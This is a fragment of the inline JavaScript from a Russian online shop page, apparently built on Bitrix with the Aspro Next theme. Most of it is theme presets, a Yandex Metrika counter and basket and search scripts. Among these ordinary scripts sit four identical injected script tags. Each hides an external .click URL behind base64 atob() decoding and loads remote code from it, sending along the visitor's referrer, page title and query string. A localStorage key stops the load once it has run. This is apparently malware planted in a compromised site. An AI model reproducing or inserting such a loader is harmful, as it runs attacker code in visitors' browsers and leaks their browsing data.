				'HEADER_FIXED' : '1',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'N',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': 'Y',
				'NLO_MENU': 'N',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
	(function(m, e, t, r, i, k, a) {
		m[i] = m[i] || function() {
			(m[i].a = m[i].a || []).push(arguments)
		};
		m[i].l = 1 * new Date();
		k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
	})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(86395722, "init", {
		clickmap: true,
		trackLinks: true,
		accurateTrackBounce: true,
		webvisor: true
	});
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/company/',
		'CONTAINER_ID': 'title-search_fixedtf',
		'INPUT_ID': 'title-search-input_fixedtf',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current');
				}
			});
		})
	</script><script>
	var obDataSubscribe = 'Arsw7O'</script>
<script>
	var obDataSubscribe = 'hgkNft'</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/company/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2021-03-30 06:21:17','MODIFIED_BY':'1','TIMESTAMP_X':'2021-04-16 11:38:38','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>
				arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':{'TITLE':'Страница сравнения товаров','TYPE':'text','DEFAULT':'#SITE_DIR#catalog/compare.php','THEME':'N','VALUE':'/catalog/compare.php','TYPE_BLOCK':'URL_PAGES'}},'DEFAULT':true};
				SetActualBasketFlyCounters();
			</script>
<script>
